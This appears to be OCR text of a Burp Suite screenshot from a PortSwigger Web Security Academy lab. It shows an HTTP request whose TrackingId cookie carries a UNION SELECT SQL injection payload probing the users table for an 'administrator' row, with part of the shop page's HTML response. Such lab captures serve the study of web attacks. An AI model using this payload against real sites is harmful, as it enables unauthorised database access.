 Send Cancel < ▼ > ▼ Target: https://acdd1f511e3e2d6780b80489003f007c.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts HTTP/1.1
2 Host: acdd1f511e3e2d6780b80489003f007c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acdd1f511e3e2d6780b80489003f007c.web-security-academy.net/
8 DNT: 1
9 Connection: close
10 Cookie: TrackingId='+UNION+SELECT+NULL+FROM+users+WHERE+username='administrator'--; session=
5ou2eqi8jJ8qf3eGvP4mpZu73RT0XDcd
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13
14
? Search... 0 matches
Response
Pretty Raw Render \n Actions
32 <div class="widgetcontainer-lab-status is-notsolved">
33 <span>LAB</span>
34 <p>
Not solved
</p>
35 <span class="lab-status-icon"></span>
36 </div>
37 </div>
38 </section>
39 </div>
40
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/login">Login</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Gifts
</h1>
58 </section>
? welcome back 1 match